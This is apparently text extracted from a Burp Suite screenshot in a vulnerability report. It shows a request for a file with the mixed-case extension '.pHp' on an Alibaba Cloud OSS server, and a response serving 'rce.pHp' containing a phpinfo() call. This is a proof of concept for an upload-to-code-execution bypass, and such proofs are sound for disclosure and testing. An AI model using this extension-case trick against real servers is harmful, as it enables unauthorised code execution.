 Pretty Raw Hex \n
1 GET /e /7fc9324e41804885ae402c65e743c653.pHp
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Search...
0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: AliyunOSS
3 Date: Sun, 11 Sep 2022 21:57:42 GMT
4 Content-Type: image/jpeg
5 Content-Length: 21
6 Connection: close
7 x-oss-request-id: 631E59D6D31A233239427352
8 Accept-Ranges: bytes
9 ETag: "02E562D40EFE395E55549AA833836F61"
10 Last-Modified: Sat, 30 Jul 2022 13:36:27 GMT
11 x-oss-object-type: Normal
12 x-oss-hash-crc64ecma: 4380540810366362268
13 x-oss-storage-class: Standard
14 Content-Disposition: attachment;filename=rce.pHp
15 Cache-Control: no-cache
16 Content-MD5: AuVi1A7+OV5VVJqoM4NvYQ==
17 x-oss-server-time: 31
18
19 <?php
20 phpinfo();
21 ?>
Search...
0 matches